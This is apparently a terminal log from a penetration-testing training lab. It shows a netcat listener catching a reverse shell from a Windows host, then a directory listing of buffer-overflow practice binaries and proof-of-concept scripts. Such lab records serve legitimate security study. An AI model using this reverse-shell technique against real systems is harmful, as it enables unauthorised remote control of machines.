 coyote@kali:~/oscplab/scripts/bof-vuln2$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 62675
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Tools\windows_buffer_overflows>
C:\Tools\windows_buffer_overflows>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Tools\windows_buffer_overflows
02/22/2020  10:47 PM    <DIR>          .
02/22/2020  10:47 PM    <DIR>          ..
02/22/2020  10:47 PM           359,250 strcpy.exe
01/13/2020  06:27 AM           300,832 Tcpview.exe
01/13/2020  01:54 PM               294 Vuln1_Poc.py
01/13/2020  01:54 PM               291 Vuln2_Poc.py
01/13/2020  01:54 PM               291 Vuln3_Poc.py
01/13/2020  12:01 PM            73,216 VulnApp1.exe
01/13/2020  12:01 PM            74,240 VulnApp2.exe
01/13/2020  12:01 PM            74,240 VulnApp3.exe
               8 File(s)        882,654 bytes
               2 Dir(s)   9,673,379,840 bytes free
C:\Tools\windows_buffer_overflows>whoami
whoami
client251\student